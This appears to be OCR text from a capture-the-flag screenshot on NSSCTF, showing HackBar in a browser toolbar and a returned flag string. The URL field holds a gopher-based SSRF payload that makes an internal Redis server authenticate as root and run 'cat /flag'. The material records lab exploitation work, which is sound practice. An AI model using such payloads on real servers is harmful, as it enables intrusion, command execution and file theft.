 string(62) "+OK $45 NSSCTF{8b391ee3-9f8d-4306-b9c9-1c26340d9c02} +OK "
内存 元素 控制台 源代码/来源 网络 性能 应用 安全 Lighthouse 记录器 Cetus HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://node4.anna.nssctf.cn:28868/?url=gopher://0.0.0.0:6379/_auth%2520root%250d%250asystem.exec%2520%2522cat%2520%252Fflag%2522%250d%250aquit